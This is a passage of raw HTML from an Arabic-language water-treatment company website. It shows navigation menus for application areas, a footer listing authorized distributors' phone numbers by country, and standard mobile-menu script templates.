menu-item-object-page jet-nav__item-15160 jet-nav__item jet-nav-item-sub"><a href="https://deltawater.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/?lang=ar" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">سياسة الخصوصية</span></a></div><div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-15161 jet-nav__item jet-nav-item-sub"><a href="https://deltawater.net/%d8%b4%d8%b1%d9%88%d8%b7-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a9/?lang=ar" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">شروط الخدمة</span></a></div></div></div><div class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children jet-nav__item-15162 jet-nav__item"><a href="https://deltawater.net/%d8%a7%d9%84%d8%aa%d8%b7%d8%a8%d9%8a%d9%82%d8%a7%d8%aa/?lang=ar" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">التطبيقات</span><div class="jet-nav-arrow"><i aria-hidden="true" class="fa fa-angle-down"></i></div></a><div  class="jet-nav__sub jet-nav-depth-0"><div class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children jet-nav__item-15163 jet-nav__item jet-nav-item-sub"><a href="https://deltawater.net/%d8%a7%d9%84%d8%b2%d8%b1%d8%a7%d8%b9%d9%87/?lang=ar" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">الزراعه</span><div class="jet-nav-arrow"><i aria-hidden="true" class="fa fa-angle-right"></i></div></a><div  class="jet-nav__sub jet-nav-depth-1"><div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-15164 jet-nav__item jet-nav-item-sub"><a href="https://deltawater.net/?page_id=15067&#038;lang=ar" class="menu-item-link menu-item-link-depth-2 menu-item-link-sub"><span class="jet-nav-link-text">المزارع والصوب الزراعيه</span></a></div><div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-15166 jet-nav__item jet-nav-item-sub"><a href="https://deltawater.net/%d9%85%d9%84%d8%a7%d8%b9%d8%a8-%d8%a7%d9%84%d8%ba%d9%88%d9%84%d9%81/?lang=ar" class="menu-item-link menu-item-link-depth-2 menu-item-link-sub"><span class="jet-nav-link-text">ملاعب الغولف</span></a></div><div class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-15084 current_page_item jet-nav__item-15167 jet-nav__item jet-nav-item-sub"><a href="https://deltawater.net/%d8%a7%d9%84%d8%b2%d8%b1%d8%a7%d8%b9%d9%87-%d8%a7%d9%84%d9%85%d8%a7%d8%a6%d9%8a%d9%87/?lang=ar" class="menu-item-link menu-item-link-depth-2 menu-item-link-sub"><span class="jet-nav-link-text">الزراعه المائيه</span></a></div></div></div><div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children jet-nav__item-15168 jet-nav__item jet-nav-item-sub"><a href="https://deltawater.net/%d8%a7%d9%84%d8%af%d9%88%d8%a7%d8%ac%d9%86-%d9%88%d8%a7%d9%84%d8%a3%d9%84%d8%a8%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%a7%d8%b4%d9%8a%d8%a9/?lang=ar" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">الدواجن وألبان والماشية</span><div class="jet-nav-arrow"><i aria-hidden="true" class="fa fa-angle-right"></i></div></a><div  class="jet-nav__sub jet-nav-depth-1"><div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-15169 jet-nav__item jet-nav-item-sub"><a href="https://deltawater.net/%d8%aa%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d8%a7%d8%ac%d9%86/?lang=ar" class="menu-item-link menu-item-link-depth-2 menu-item-link-sub"><span class="jet-nav-link-text">تربية الدواجن</span></a></div><div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-15170 jet-nav__item jet-nav-item-sub"><a href="https://deltawater.net/%d8%a7%d9%86%d8%aa%d8%a7%d8%ac-%d8%a7%d9%84%d8%a3%d9%84%d8%a8%d8%a7%d9%86/?lang=ar" class="menu-item-link menu-item-link-depth-2 menu-item-link-sub"><span class="jet-nav-link-text">انتاج الألبان</span></a></div><div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-15171 jet-nav__item jet-nav-item-sub"><a href="https://deltawater.net/%d8%a7%d9%84%d9%85%d8%a7%d8%b4%d9%8a%d9%87/?lang=ar" class="menu-item-link menu-item-link-depth-2 menu-item-link-sub"><span class="jet-nav-link-text">الماشيه</span></a></div><div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-15172 jet-nav__item jet-nav-item-sub"><a href="https://deltawater.net/%d8%a7%d9%84%d9%85%d8%b2%d8%a7%d8%b1%d8%b9-%d8%a7%d9%84%d8%b3%d9%85%d9%83%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d9%83%d9%88%d8%a7%d8%a8%d9%88%d9%86%d9%8a%d9%83/?lang=ar" class="menu-item-link menu-item-link-depth-2 menu-item-link-sub"><span class="jet-nav-link-text">المزارع السمكية والاكوابونيك</span></a></div><div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-15173 jet-nav__item jet-nav-item-sub"><a href="https://deltawater.net/%d8%aa%d8%b1%d8%a8%d9%8a%d9%87-%d8%a7%d9%84%d9%86%d8%ad%d9%84/?lang=ar" class="menu-item-link menu-item-link-depth-2 menu-item-link-sub"><span class="jet-nav-link-text">تربيه النحل</span></a></div></div></div><div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children jet-nav__item-15174 jet-nav__item jet-nav-item-sub"><a href="https://deltawater.net/%d8%a7%d9%84%d8%b5%d9%86%d8%a7%d8%b9%d9%87-%d9%88%d8%a7%d9%84%d8%a8%d9%86%d8%a7%d8%a1/?lang=ar" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">الصناعه والبناء</span><div class="jet-nav-arrow"><i aria-hidden="true" class="fa fa-angle-right"></i></div></a><div  class="jet-nav__sub jet-nav-depth-1"><div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-15175 jet-nav__item jet-nav-item-sub"><a href="https://deltawater.net/%d8%a3%d8%a8%d8%b1%d8%a7%d8%ac-%d8%a7%d9%84%d8%aa%d8%a8%d8%b1%d9%8a%d8%af%d8%8c-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa%d8%8c-%d8%a7%d9%84%d9%85%d8%b1%d8%a7%d8%ac%d9%84-%d9%88%d9%85%d8%ad/?lang=ar" class="menu-item-link menu-item-link-depth-2 menu-item-link-sub"><span class="jet-nav-link-text">أبراج التبريد، المبردات، المراجل ومحطات الطاقة</span></a></div><div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-15217 jet-nav__item jet-nav-item-sub"><a href="https://deltawater.net/%d8%a7%d8%b9%d9%85%d8%a7%d9%84-%d8%a7%d9%84%d8%a8%d9%86%d8%a7%d8%a1/?lang=ar" class="menu-item-link menu-item-link-depth-2 menu-item-link-sub"><span class="jet-nav-link-text">اعمال البناء</span></a></div><div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-15218 jet-nav__item jet-nav-item-sub"><a href="https://deltawater.net/%d8%a7%d9%84%d8%b5%d9%86%d8%a7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%ba%d8%b0%d8%a7%d8%a6%d9%8a%d8%a9/?lang=ar" class="menu-item-link menu-item-link-depth-2 menu-item-link-sub"><span class="jet-nav-link-text">الصناعات الغذائية</span></a></div></div></div><div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children jet-nav__item-15178 jet-nav__item jet-nav-item-sub"><a href="https://deltawater.net/%d8%a7%d9%84%d9%81%d9%86%d8%a7%d8%af%d9%82-%d9%88%d8%a7%d9%84%d9%85%d9%86%d8%a7%d8%b2%d9%84-%d8%a7%d9%84%d8%b3%d9%83%d9%86%d9%8a%d8%a9/?lang=ar" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">الفنادق والمنازل السكنية</span><div class="jet-nav-arrow"><i aria-hidden="true" class="fa fa-angle-right"></i></div></a><div  class="jet-nav__sub jet-nav-depth-1"><div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-15179 jet-nav__item jet-nav-item-sub"><a href="https://deltawater.net/%d8%b3%d9%83%d9%86%d9%8a%d9%87/?lang=ar" class="menu-item-link menu-item-link-depth-2 menu-item-link-sub"><span class="jet-nav-link-text">المنازل السكنيه</span></a></div><div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-15181 jet-nav__item jet-nav-item-sub"><a href="https://deltawater.net/%d8%a7%d9%84%d9%85%d8%ba%d8%b3%d9%84%d9%87-%d9%88%d8%a7%d9%84%d9%85%d8%b7%d8%a8%d8%ae/?lang=ar" class="menu-item-link menu-item-link-depth-2 menu-item-link-sub"><span class="jet-nav-link-text">المغسله والمطبخ</span></a></div><div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-15182 jet-nav__item jet-nav-item-sub"><a href="https://deltawater.net/%d8%a7%d9%84%d8%a8%d8%b1%d9%83-%d9%88%d8%a7%d9%84%d8%a8%d8%ad%d9%8a%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%a7%d8%b5%d8%b7%d9%86%d8%a7%d8%b9%d9%8a%d8%a9/?lang=ar" class="menu-item-link menu-item-link-depth-2 menu-item-link-sub"><span class="jet-nav-link-text">البرك والبحيرات الاصطناعية</span></a></div></div></div><div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-15183 jet-nav__item jet-nav-item-sub"><a href="https://deltawater.net/%d8%a7%d9%84%d8%b5%d8%ad%d8%a9-%d9%88%d8%a7%d9%84%d8%b9%d8%a7%d9%81%d9%8a%d8%a9/?lang=ar" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">الصحة والعافية</span></a></div></div></div><div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-15184 jet-nav__item"><a href="https://deltawater.net/%d9%85%d8%aa%d8%ac%d8%b1/?lang=ar" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">المنتجات</span></a></div><div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-15185 jet-nav__item"><a href="https://deltawater.net/%d8%ad%d8%b3%d8%a7%d8%a8%d9%8a/?lang=ar" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">حسابي</span></a></div><div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-15186 jet-nav__item"><a href="https://deltawater.net/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/?lang=ar" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">اتصل بنا</span></a></div></div></div></nav></div></div></div></div></div></div></div></section></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-e2f62ad elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e2f62ad" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;979d9f7&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}],&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-268676e" data-id="268676e" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-9418be9 elementor-widget elementor-widget-text-editor" data-id="9418be9" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p>الموزعون المعتمدون</p></div></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-e1629f3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e1629f3" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;979d9f7&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}],&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0afa1ab" data-id="0afa1ab" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><section class="elementor-section elementor-inner-section elementor-element elementor-element-5c474b6 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5c474b6" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;c88277b&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}]}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c331552" data-id="c331552" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-8ffc9c2 elementor-widget elementor-widget-text-editor" data-id="8ffc9c2" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p>مصر<br /><a href="tel:+201025795544">00201025795544</a><br />المغرب<br /><a href="tel:+212612111164">00212612111164</a><br />تونس<br /><a href="tel:+21625410184">0021625410184</a><br />الأردن<br /><a href="tel:+962775582094">00962775582094</a></p></div></div></div></div></div></div><div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-e1860d5" data-id="e1860d5" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-af75978 elementor-widget elementor-widget-text-editor" data-id="af75978" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p>المملكة العربية السعودية<br /><a href="tel:+966500665626">00966500665626</a><br />عُمان<br /><a href="tel:+9689066688">009689066688</a><br />الكويت<br /><a href="tel:+96522612346">0096522612346</a><br />قطر<br /><a href="tel:+9744460287">009744460287</a></p></div></div></div></div></div></div><div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-5649be3" data-id="5649be3" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-bfb8de8 elementor-widget elementor-widget-text-editor" data-id="bfb8de8" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p>فلسطين &#8211; قطاع غزة<br /><a href="tel:+970599408686">00970599408686</a><br />السودان<br /><a href="tel:+249123140370" target="_blank" rel="noopener">00249123140370</a><br />السنغال<br /><a href="tel:+221786080984" target="_blank" rel="noopener">00221786080984</a><br /><span style="letter-spacing: 0px;">بوركينا فاسو <br /></span> <a href="tel:+21652612870"><span style="letter-spacing: 0px;">0021652612870</span></a></p></div></div></div></div></div></div><div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-509d9d7" data-id="509d9d7" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-7f181b2 elementor-widget elementor-widget-text-editor" data-id="7f181b2" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p>العراق<br /><a href="tel:+9647701260069">009647701260069</a><br />ليبيا<br /><a href="tel:+218927221912">00218927221912</a><br />الجزائر<br /><a href="tel:+213561687053">00213561687053</a><br />اليمن<br /><a href="tel:+967779222227">00967779222227</a></p></div></div></div></div></div></div><div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-8f8ed74" data-id="8f8ed74" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-5107054 elementor-widget elementor-widget-text-editor" data-id="5107054" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p>المملكة المتحدة<br /><a href="tel:+447802806936">00447802806936</a><br />تركيا<br /><a href="tel:+905347680075">00905347680075</a><br />كندا<br /><a href="tel:+14165613862">0014165613862</a><br />الامارات<br /><a href="tel:+971503630322">00971503630322</a></p></div></div></div></div></div></div></div></div></section></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-d488f42 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d488f42" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;ef5b013&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}],&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-012a224" data-id="012a224" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-76c4634 elementor-widget elementor-widget-heading" data-id="76c4634" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">© 2019 دلتا ووتر. كل الحقوق محفوظة.</h2></div></div></div></div></div></div></div></section></div></div></div></footer></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>var hasJetBlogPlaylist = 0;</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/imperion-1\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="1"
		:aria-label="itemDataObject.name"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<small
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<span class="jet-menu-badge__inner">{{ itemDataObject.badgeText }}</span>
				</small>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient id="linear-gradient">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" fill="url(#linear-gradient)" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li></script> <script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div></script> <script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		ref="toggle"
		tabindex="1"
		aria-label="Open/Close Menu"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient id="linear-gradient">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" fill="url(#linear-gradient)" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						ref="back"
						tabindex="1"
						aria-label="Close Menu"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						ref="back"
						tabindex="1"
						aria-label="Back to Prev Items"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
